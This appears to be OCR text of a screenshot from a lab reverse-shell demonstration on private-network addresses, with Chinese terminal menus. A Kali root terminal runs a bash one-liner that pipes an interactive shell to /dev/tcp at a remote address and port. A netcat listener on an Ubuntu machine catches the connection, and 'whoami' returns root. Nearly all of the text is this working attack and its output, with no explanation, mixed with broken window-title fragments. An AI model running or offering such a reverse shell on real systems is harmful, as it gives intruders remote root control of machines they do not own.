 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# bash -i >& /dev/tcp/192.168.163.133/6666 0>&1
ntu - VMware Workstation
tation
ntu
终端 星期一 21：44 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ryan@ryan-ubuntu:~$ nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.163.129 35164 received!
root@kali:~# whoami
whoami
root
root@kali:~#